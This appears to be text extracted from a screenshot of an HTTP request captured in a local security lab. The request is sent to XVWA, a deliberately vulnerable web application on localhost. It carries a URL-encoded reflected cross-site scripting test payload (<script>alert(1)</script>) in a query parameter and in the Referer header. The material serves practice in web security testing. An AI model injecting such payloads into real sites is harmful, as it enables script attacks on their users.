 GET /xvwa/vulnerabilities/reflected_xss/?item=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://localhost:8080/xvwa/vulnerabilities/reflected_xss/?ite
m=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Cookie: PHPSESSID=jnlt0sql3nabl23t5mecrc86pg
Upgrade-Insecure-Requests: 1
Priority: u=1